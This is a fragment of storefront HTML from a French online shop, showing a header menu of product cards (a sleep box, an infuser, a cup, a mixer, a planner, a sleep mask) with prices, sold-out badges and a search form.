<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.com/cdn/shop/files/Wander-BoxSommeilParfait.png?v=1741258144&width=165 165w,//wandernana.com/cdn/shop/files/Wander-BoxSommeilParfait.png?v=1741258144&width=360 360w,//wandernana.com/cdn/shop/files/Wander-BoxSommeilParfait.png?v=1741258144&width=533 533w,//wandernana.com/cdn/shop/files/Wander-BoxSommeilParfait.png?v=1741258144&width=720 720w,//wandernana.com/cdn/shop/files/Wander-BoxSommeilParfait.png?v=1741258144&width=940 940w,//wandernana.com/cdn/shop/files/Wander-BoxSommeilParfait.png?v=1741258144&width=1066 1066w,//wandernana.com/cdn/shop/files/Wander-BoxSommeilParfait.png?v=1741258144 1080w
                "
                src="//wandernana.com/cdn/shop/files/Wander-BoxSommeilParfait.png?v=1741258144&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="box sommeil parfait"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.com/cdn/shop/files/4_ec8f8762-4e42-4596-8160-86bf92c50011.png?v=1741251724&width=165 165w,//wandernana.com/cdn/shop/files/4_ec8f8762-4e42-4596-8160-86bf92c50011.png?v=1741251724&width=360 360w,//wandernana.com/cdn/shop/files/4_ec8f8762-4e42-4596-8160-86bf92c50011.png?v=1741251724&width=533 533w,//wandernana.com/cdn/shop/files/4_ec8f8762-4e42-4596-8160-86bf92c50011.png?v=1741251724&width=720 720w,//wandernana.com/cdn/shop/files/4_ec8f8762-4e42-4596-8160-86bf92c50011.png?v=1741251724&width=940 940w,//wandernana.com/cdn/shop/files/4_ec8f8762-4e42-4596-8160-86bf92c50011.png?v=1741251724&width=1066 1066w,//wandernana.com/cdn/shop/files/4_ec8f8762-4e42-4596-8160-86bf92c50011.png?v=1741251724 1080w
                  "
                  src="//wandernana.com/cdn/shop/files/4_ec8f8762-4e42-4596-8160-86bf92c50011.png?v=1741251724&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/box-sommeil-parfait"
                id="StandardCardNoMediaLink--14933652832582"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--14933652832582 NoMediaStandardBadge--14933652832582"
              >
                box sommeil parfait
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge--14933652832582"
                class="card__sale-badge badge badge--bottom-left color-inverse"
              >Épuisé</span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--14933652832582"
            
          >
            <a
              href="/products/box-sommeil-parfait"
              id="CardLink--14933652832582"
              class="full-unstyled-link"
              aria-labelledby="CardLink--14933652832582 Badge--14933652832582"
            >
              box sommeil parfait
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--sold-out  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        40.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        40.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            62.70 €
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--14933652832582"
              class="badge badge--bottom-left color-inverse"
            >Épuisé</span></div>
      </div>
    </div>
  </div>
                        </li>
                      
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-boutique-8"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-boutique-8"
                  href="/collections/accessoires"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                    
                    
                    
                      <div class="header__menu-item__preview-image">
                        <img
                          src="//wandernana.com/cdn/shop/collections/IMG_8055_2.jpg?v=1742208969&width=150"
                          alt=""
                          width="auto"
                          height="auto"
                        >
                      </div>
                    
                  
                  <span>Accessoires</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
                      
                      
                      
                        <li>
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.com/cdn/shop/files/1_90ee0acb-813e-4186-852c-1b819ef77aa8.png?v=1742251864&width=165 165w,//wandernana.com/cdn/shop/files/1_90ee0acb-813e-4186-852c-1b819ef77aa8.png?v=1742251864&width=360 360w,//wandernana.com/cdn/shop/files/1_90ee0acb-813e-4186-852c-1b819ef77aa8.png?v=1742251864&width=533 533w,//wandernana.com/cdn/shop/files/1_90ee0acb-813e-4186-852c-1b819ef77aa8.png?v=1742251864&width=720 720w,//wandernana.com/cdn/shop/files/1_90ee0acb-813e-4186-852c-1b819ef77aa8.png?v=1742251864&width=940 940w,//wandernana.com/cdn/shop/files/1_90ee0acb-813e-4186-852c-1b819ef77aa8.png?v=1742251864&width=1066 1066w,//wandernana.com/cdn/shop/files/1_90ee0acb-813e-4186-852c-1b819ef77aa8.png?v=1742251864 1080w
                "
                src="//wandernana.com/cdn/shop/files/1_90ee0acb-813e-4186-852c-1b819ef77aa8.png?v=1742251864&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="infuseur"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.com/cdn/shop/files/2_2e4ab821-95bb-411b-8147-6acc96b4476d.png?v=1742251865&width=165 165w,//wandernana.com/cdn/shop/files/2_2e4ab821-95bb-411b-8147-6acc96b4476d.png?v=1742251865&width=360 360w,//wandernana.com/cdn/shop/files/2_2e4ab821-95bb-411b-8147-6acc96b4476d.png?v=1742251865&width=533 533w,//wandernana.com/cdn/shop/files/2_2e4ab821-95bb-411b-8147-6acc96b4476d.png?v=1742251865&width=720 720w,//wandernana.com/cdn/shop/files/2_2e4ab821-95bb-411b-8147-6acc96b4476d.png?v=1742251865&width=940 940w,//wandernana.com/cdn/shop/files/2_2e4ab821-95bb-411b-8147-6acc96b4476d.png?v=1742251865&width=1066 1066w,//wandernana.com/cdn/shop/files/2_2e4ab821-95bb-411b-8147-6acc96b4476d.png?v=1742251865 1080w
                  "
                  src="//wandernana.com/cdn/shop/files/2_2e4ab821-95bb-411b-8147-6acc96b4476d.png?v=1742251865&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/infuseur"
                id="StandardCardNoMediaLink--14951846707526"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--14951846707526 NoMediaStandardBadge--14951846707526"
              >
                infuseur
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge--14951846707526"
                class="card__sale-badge badge badge--bottom-left color-inverse"
              >Épuisé</span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--14951846707526"
            
          >
            <a
              href="/products/infuseur"
              id="CardLink--14951846707526"
              class="full-unstyled-link"
              aria-labelledby="CardLink--14951846707526 Badge--14951846707526"
            >
              infuseur
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--sold-out "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        19.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        19.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--14951846707526"
              class="badge badge--bottom-left color-inverse"
            >Épuisé</span></div>
      </div>
    </div>
  </div>
                        </li>
                      
                        <li>
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.com/cdn/shop/files/1_c6d3915c-3415-4f94-89c4-75ef879cc863.png?v=1742251865&width=165 165w,//wandernana.com/cdn/shop/files/1_c6d3915c-3415-4f94-89c4-75ef879cc863.png?v=1742251865&width=360 360w,//wandernana.com/cdn/shop/files/1_c6d3915c-3415-4f94-89c4-75ef879cc863.png?v=1742251865&width=533 533w,//wandernana.com/cdn/shop/files/1_c6d3915c-3415-4f94-89c4-75ef879cc863.png?v=1742251865&width=720 720w,//wandernana.com/cdn/shop/files/1_c6d3915c-3415-4f94-89c4-75ef879cc863.png?v=1742251865&width=940 940w,//wandernana.com/cdn/shop/files/1_c6d3915c-3415-4f94-89c4-75ef879cc863.png?v=1742251865&width=1066 1066w,//wandernana.com/cdn/shop/files/1_c6d3915c-3415-4f94-89c4-75ef879cc863.png?v=1742251865 1080w
                "
                src="//wandernana.com/cdn/shop/files/1_c6d3915c-3415-4f94-89c4-75ef879cc863.png?v=1742251865&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="la cup"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.com/cdn/shop/files/2_eb8fa0fc-f05b-4564-8fc8-df943822b813.png?v=1742251868&width=165 165w,//wandernana.com/cdn/shop/files/2_eb8fa0fc-f05b-4564-8fc8-df943822b813.png?v=1742251868&width=360 360w,//wandernana.com/cdn/shop/files/2_eb8fa0fc-f05b-4564-8fc8-df943822b813.png?v=1742251868&width=533 533w,//wandernana.com/cdn/shop/files/2_eb8fa0fc-f05b-4564-8fc8-df943822b813.png?v=1742251868&width=720 720w,//wandernana.com/cdn/shop/files/2_eb8fa0fc-f05b-4564-8fc8-df943822b813.png?v=1742251868&width=940 940w,//wandernana.com/cdn/shop/files/2_eb8fa0fc-f05b-4564-8fc8-df943822b813.png?v=1742251868&width=1066 1066w,//wandernana.com/cdn/shop/files/2_eb8fa0fc-f05b-4564-8fc8-df943822b813.png?v=1742251868 1080w
                  "
                  src="//wandernana.com/cdn/shop/files/2_eb8fa0fc-f05b-4564-8fc8-df943822b813.png?v=1742251868&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/la-cup"
                id="StandardCardNoMediaLink--14951848509766"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--14951848509766 NoMediaStandardBadge--14951848509766"
              >
                la cup
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--14951848509766"
            
          >
            <a
              href="/products/la-cup"
              id="CardLink--14951848509766"
              class="full-unstyled-link"
              aria-labelledby="CardLink--14951848509766 Badge--14951848509766"
            >
              la cup
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        19.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        19.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                        </li>
                      
                        <li>
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.com/cdn/shop/files/CopyofWander-Mixer.png?v=1742251865&width=165 165w,//wandernana.com/cdn/shop/files/CopyofWander-Mixer.png?v=1742251865&width=360 360w,//wandernana.com/cdn/shop/files/CopyofWander-Mixer.png?v=1742251865&width=533 533w,//wandernana.com/cdn/shop/files/CopyofWander-Mixer.png?v=1742251865&width=720 720w,//wandernana.com/cdn/shop/files/CopyofWander-Mixer.png?v=1742251865&width=940 940w,//wandernana.com/cdn/shop/files/CopyofWander-Mixer.png?v=1742251865&width=1066 1066w,//wandernana.com/cdn/shop/files/CopyofWander-Mixer.png?v=1742251865 1080w
                "
                src="//wandernana.com/cdn/shop/files/CopyofWander-Mixer.png?v=1742251865&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="le mixer"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/le-mixer"
                id="StandardCardNoMediaLink--14951849001286"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--14951849001286 NoMediaStandardBadge--14951849001286"
              >
                le mixer
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--14951849001286"
            
          >
            <a
              href="/products/le-mixer"
              id="CardLink--14951849001286"
              class="full-unstyled-link"
              aria-labelledby="CardLink--14951849001286 Badge--14951849001286"
            >
              le mixer
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        12.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        12.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                        </li>
                      
                        <li>
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.com/cdn/shop/files/1_9360ad8e-db45-4cb4-b7bf-70510b760857.png?v=1759211098&width=165 165w,//wandernana.com/cdn/shop/files/1_9360ad8e-db45-4cb4-b7bf-70510b760857.png?v=1759211098&width=360 360w,//wandernana.com/cdn/shop/files/1_9360ad8e-db45-4cb4-b7bf-70510b760857.png?v=1759211098&width=533 533w,//wandernana.com/cdn/shop/files/1_9360ad8e-db45-4cb4-b7bf-70510b760857.png?v=1759211098&width=720 720w,//wandernana.com/cdn/shop/files/1_9360ad8e-db45-4cb4-b7bf-70510b760857.png?v=1759211098&width=940 940w,//wandernana.com/cdn/shop/files/1_9360ad8e-db45-4cb4-b7bf-70510b760857.png?v=1759211098&width=1066 1066w,//wandernana.com/cdn/shop/files/1_9360ad8e-db45-4cb4-b7bf-70510b760857.png?v=1759211098 1080w
                "
                src="//wandernana.com/cdn/shop/files/1_9360ad8e-db45-4cb4-b7bf-70510b760857.png?v=1759211098&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Le Planner"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.com/cdn/shop/files/2_7100fe27-dee3-47f8-8c70-e0152c83e246.png?v=1759218300&width=165 165w,//wandernana.com/cdn/shop/files/2_7100fe27-dee3-47f8-8c70-e0152c83e246.png?v=1759218300&width=360 360w,//wandernana.com/cdn/shop/files/2_7100fe27-dee3-47f8-8c70-e0152c83e246.png?v=1759218300&width=533 533w,//wandernana.com/cdn/shop/files/2_7100fe27-dee3-47f8-8c70-e0152c83e246.png?v=1759218300&width=720 720w,//wandernana.com/cdn/shop/files/2_7100fe27-dee3-47f8-8c70-e0152c83e246.png?v=1759218300&width=940 940w,//wandernana.com/cdn/shop/files/2_7100fe27-dee3-47f8-8c70-e0152c83e246.png?v=1759218300&width=1066 1066w,//wandernana.com/cdn/shop/files/2_7100fe27-dee3-47f8-8c70-e0152c83e246.png?v=1759218300 1080w
                  "
                  src="//wandernana.com/cdn/shop/files/2_7100fe27-dee3-47f8-8c70-e0152c83e246.png?v=1759218300&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/le-planner"
                id="StandardCardNoMediaLink--15181403357510"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--15181403357510 NoMediaStandardBadge--15181403357510"
              >
                Le Planner
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--15181403357510"
            
          >
            <a
              href="/products/le-planner"
              id="CardLink--15181403357510"
              class="full-unstyled-link"
              aria-labelledby="CardLink--15181403357510 Badge--15181403357510"
            >
              Le Planner
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        19.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        19.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                        </li>
                      
                        <li>
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.com/cdn/shop/files/1_aa0949e0-67cd-457f-a64c-bd8bd2047cbb.png?v=1742319182&width=165 165w,//wandernana.com/cdn/shop/files/1_aa0949e0-67cd-457f-a64c-bd8bd2047cbb.png?v=1742319182&width=360 360w,//wandernana.com/cdn/shop/files/1_aa0949e0-67cd-457f-a64c-bd8bd2047cbb.png?v=1742319182&width=533 533w,//wandernana.com/cdn/shop/files/1_aa0949e0-67cd-457f-a64c-bd8bd2047cbb.png?v=1742319182&width=720 720w,//wandernana.com/cdn/shop/files/1_aa0949e0-67cd-457f-a64c-bd8bd2047cbb.png?v=1742319182&width=940 940w,//wandernana.com/cdn/shop/files/1_aa0949e0-67cd-457f-a64c-bd8bd2047cbb.png?v=1742319182&width=1066 1066w,//wandernana.com/cdn/shop/files/1_aa0949e0-67cd-457f-a64c-bd8bd2047cbb.png?v=1742319182 1080w
                "
                src="//wandernana.com/cdn/shop/files/1_aa0949e0-67cd-457f-a64c-bd8bd2047cbb.png?v=1742319182&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="masque black night"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.com/cdn/shop/files/2_be73d37f-579c-4f08-8f1b-1e26af00fe38.png?v=1742319182&width=165 165w,//wandernana.com/cdn/shop/files/2_be73d37f-579c-4f08-8f1b-1e26af00fe38.png?v=1742319182&width=360 360w,//wandernana.com/cdn/shop/files/2_be73d37f-579c-4f08-8f1b-1e26af00fe38.png?v=1742319182&width=533 533w,//wandernana.com/cdn/shop/files/2_be73d37f-579c-4f08-8f1b-1e26af00fe38.png?v=1742319182&width=720 720w,//wandernana.com/cdn/shop/files/2_be73d37f-579c-4f08-8f1b-1e26af00fe38.png?v=1742319182&width=940 940w,//wandernana.com/cdn/shop/files/2_be73d37f-579c-4f08-8f1b-1e26af00fe38.png?v=1742319182&width=1066 1066w,//wandernana.com/cdn/shop/files/2_be73d37f-579c-4f08-8f1b-1e26af00fe38.png?v=1742319182 1080w
                  "
                  src="//wandernana.com/cdn/shop/files/2_be73d37f-579c-4f08-8f1b-1e26af00fe38.png?v=1742319182&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/masque-black-night-1"
                id="StandardCardNoMediaLink--14951849099590"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--14951849099590 NoMediaStandardBadge--14951849099590"
              >
                masque black night
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge--14951849099590"
                class="card__sale-badge badge badge--bottom-left color-inverse"
              >Épuisé</span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--14951849099590"
            
          >
            <a
              href="/products/masque-black-night-1"
              id="CardLink--14951849099590"
              class="full-unstyled-link"
              aria-labelledby="CardLink--14951849099590 Badge--14951849099590"
            >
              masque black night
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--sold-out "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        9.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        9.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--14951849099590"
              class="badge badge--bottom-left color-inverse"
            >Épuisé</span></div>
      </div>
    </div>
  </div>
                        </li>
                      
                    
</ul>
                </div>
              </li></ul>
        </div>
      </div>
    </div>
  </details>
</products-mega-menu>

                  
</li><li><a
                    id="HeaderMenu-nos-points-de-vente"
                    href="/pages/store-locator"
                    class="header__menu-item list-menu__item link link--text focus-inset"
                    
                  >
                    <span
                      
                    >Nos points de vente</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Recherche">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Recherche">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Chargement en cours..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="i0dFbu0qHXcpcXZOhojLr6kk4hQsMwD3zd1vE+1AJwWk3newNbFWXF6e00dVPen+AM4psX3NpycKRcOdcpaZ6JliWShIRBvB++LMZ2f/[base64]/crodvg8bCa6W38mW4wVaW2tTIslVRk7R5PmHDI2JbhKKSn1dCYb3S50n5Psc6sNxSTixw+o+XxyySA==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Recherche"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Recherche</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Effacer le terme de recherche">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Recherche">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

